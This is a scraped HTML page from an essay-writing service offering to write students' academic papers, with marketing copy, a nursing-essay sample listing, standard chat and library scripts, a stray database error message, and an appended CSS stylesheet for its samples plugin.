                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>

--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9
body_size: 2258
content:
*, :after, :before {
    box-sizing: border-box;
}

.section-essay-samples {
    padding-top: 1rem
}

@media (min-width: 1024px) {
    .section-essay-samples {
        padding-top:4rem
    }
}

.section-essay-samples .essay-samples {
    margin-top: 1.5rem;
}

.section-essay-samples .essay-samples__list {
    width: 100%
}

@media (min-width: 768px) {
    .section-essay-samples .essay-samples__list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.section-essay-samples .essay-samples__list:after {
    content: "";
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto
}

@media (min-width: 1024px) {
    .section-essay-samples .essay-samples__list {
        margin:0 -.75rem
    }
}

.section-essay-samples .essay-samples__list__more-btn {
    text-align: center;
    display: none;
    width: 100%;
    margin-top: .5rem
}

.section-essay-samples .essay-samples__list__more-btn.show {
    display: inline-block
}

.section-essay-samples .essay-samples .sample {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    visibility: hidden;
    max-height: 0;
    width: 100%;
    max-width: 320px;
    margin: 0 auto .5rem;
    -webkit-box-shadow: 0 15px 40px rgba(21,37,72,.08);
    box-shadow: 0 15px 40px rgba(21,37,72,.08);
    border: 2px solid #f0f0f0;
    padding-bottom: 3rem;
    position: absolute
}

@media (min-width: 768px) {
    .section-essay-samples .essay-samples .sample {
        margin:0 0 1.5rem;
        max-width: 320px
    }
}

@media (min-width: 1024px) {
    .section-essay-samples .essay-samples .sample {
        margin:0 .75rem 1.5rem;
        max-width: calc(50% - 1.5rem)
    }
}

.section-essay-samples .essay-samples .sample .btn {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -22px;
}

.section-essay-samples .essay-samples .sample.show {
    max-height: 400px;
    visibility: visible;
    position: relative
}


.samples-filter {
    display: inline-block;
    width: 100%
}

.samples-filter__heading {
    display: none
}

@media (min-width: 1024px) {
    .samples-filter__heading {
        font-size:1.5rem;
        padding: 0 1rem .5rem;
        font-weight: 700;
        line-height: 1.2;
        border-bottom: 3px solid #05ada3;
        margin-bottom: 1rem;
        display: inline-block
    }
}

.samples-filter__select {
    margin: 0 auto 1rem;
    width: 100%;
    max-width: 320px;
    vertical-align: top;
    display: block
}

@media (min-width: 768px) {
    .samples-filter__select {
        margin:0 0 1rem
    }
}

@media (min-width: 1024px) {
    .samples-filter__select {
        display:none
    }
}

.samples-filter__list {
    position: relative;
    margin-bottom: 20px;
}

.samples-filter__list__item {
    position: relative;
    cursor: pointer;
    display: inline-block;
    color: #000;
    font-size: .875rem;
    font-weight: 700;
    padding: 5px 10px; 
    background: #e0e0e0;
    border-radius: 5px;
    margin: 2px;
}

@media (min-width: 1024px) {
    .samples-filter__list__item.active,.samples-filter__list__item:hover {
        color: #05ada3
    }

    .samples-filter__list__item.active {
        cursor: default
    }
}

.sample {
    background-color: #fff;
    padding: 2rem 1rem;
    -webkit-box-shadow: 0 15px 20px rgba(21,37,72,.08);
    box-shadow: 0 15px 20px rgba(21,37,72,.08);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-radius: 8px;
    width: 100%;
    max-width: 288px
}

@media (min-width: 768px) {
    .sample {
        max-width:360px;
        -webkit-box-shadow: 0 8px 12px rgba(21,37,72,.08);
        box-shadow: 0 8px 12px rgba(21,37,72,.08)
    }
}

@media (min-width: 1280px) {
    .sample {
        padding:2rem 1.5rem 1.5rem
    }
}

.sample.opacity {
    opacity: 0;
    -webkit-transition: opacity .1s;
    transition: opacity .1s
}

.sample>* {
    position: relative;
    margin: 0 0 1rem;
    width: 100%
}

.sample>:before {
    content: "";
    width: 100%;
    font-size: .875rem;
    color: rgba(0,0,0,.4);
    display: block;
    margin-bottom: .25rem
}

.sample .btn {
    max-width: 212px;
    margin: auto auto 0;
    font-family: DM Sans,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    position: relative;
    cursor: pointer;
    border-radius: 30px;
    padding: 14px 40px;
    font-size: 1rem;
    font-weight: 700;
    border: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #02c4ac;
    -webkit-box-shadow: 0 6px 12px rgba(26,141,205,.2);
    box-shadow: 0 6px 12px rgba(26,141,205,.2);
    -webkit-transition: background-color .2s,-webkit-box-shadow .2s;
    transition: background-color .2s,-webkit-box-shadow .2s;
    transition: background-color .2s,box-shadow .2s;
    transition: background-color .2s,box-shadow .2s,-webkit-box-shadow .2s;
    -webkit-box-shadow: 0 6px 12px rgba(5,173,163,.16);
    box-shadow: 0 6px 12px rgba(5,173,163,.16);
}

.sample .btn:active {
    background-color: #06a49a
}

.sample__discipline,.sample__format,.sample__level,.sample__pages,.sample__title,.sample__type {
    color: #0d2436
}

.sample__discipline:before,.sample__format:before,.sample__level:before,.sample__pages:before,.sample__title:before,.sample__type:before {
    content: attr(data-label)
}

.sample__discipline,.sample__format,.sample__pages {
    padding-right: .5rem
}

.sample__type {
    font-weight: 700
}

.sample__discipline,.sample__format,.sample__pages {
    max-width: 50%
}


.PdfContainer {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 3;
    top: 0;
    left: 0;
    display: none;
    background-color: #525659
}

.PdfContainer__close {
    width: 64px;
    height: 64px;
    border: 0;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    background-color: #404040;
    -webkit-transition: background-color .2s;
    transition: background-color .2s
}

.PdfContainer__close:hover {
    background-color: #353535
}

.PdfContainer__close svg {
    pointer-events: none
}

.PdfContainer__close svg path {
    fill: #fff
}

.PdfContainer__iframe {
    width: 100%;
    display: inline-block
}

.PdfContainer__iframe iframe {
    width: 100%;
    height: 100%
}

.PdfContainer.show,.PdfContainer__info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.PdfContainer__info {
    max-width: 400px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 75px 0 55px;
    font-size: 14px;
    position: relative;
    background-color: #464646
}

.PdfContainer__info-title {
    font-weight: 500;
    color: #fff;
    padding: 0 2rem .25rem
}

.PdfContainer__info-topic {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    padding: 0 2rem;
    line-height: 1.65
}

.PdfContainer__info__list {
    list-style: none;
    padding: 1.5rem 2rem 0;
    margin: 0
}

.PdfContainer__info__list__item {
    position: relative;
    padding-left: 130px;
    color: #fafafa;
    font-size: 14px;
    margin: 0 0 10px;
    background: none
}

.PdfContainer__info__list__item:before {
    content: attr(data-label);
    display: block;
    position: absolute;
    width: 114px;
    height: 10px;
    top: 0;
    bottom: 0;
    left: 0;
    background: none;
    color: #a9a9a9
}

.PdfContainer__info-instructions {
    color: #fff;
    background-color: hsla(0,0%,98%,.04);
    padding: 0 2rem;
    position: relative;
    overflow: auto
}

.PdfContainer__info-instructions:before {
    content: attr(data-label);
    font-weight: 600;
    color: #a9a9a9;
    margin-top: 10px;
    display: inline-block;
    width: 100%;
    position: sticky;
    left: 0;
    top: 0;
    padding: .25rem 0 .5rem;
    background-color: #4d4d4d;
    z-index: 1
}

.PdfContainer__info-instructions li,.PdfContainer__info-instructions p {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5
}

.PdfContainer__info-instructions p {
    color: #fff;
    margin: 10px 0 15px
}

.PdfContainer__info-instructions p:first-child {
    margin-top: 0
}

.PdfContainer__info__order {
    margin: 1rem auto 1rem 2rem;
    border: 2px solid #ff817d;
    border-radius: 4px;
    color: #ff9d9a;
    font-size: 14px;
    font-weight: 600;
    padding: .75rem 1rem;
    -webkit-transition: background-color .2s;
    transition: background-color .2s;
    display: inline-block;
    width: 180px;
    -ms-flex-negative: 0;
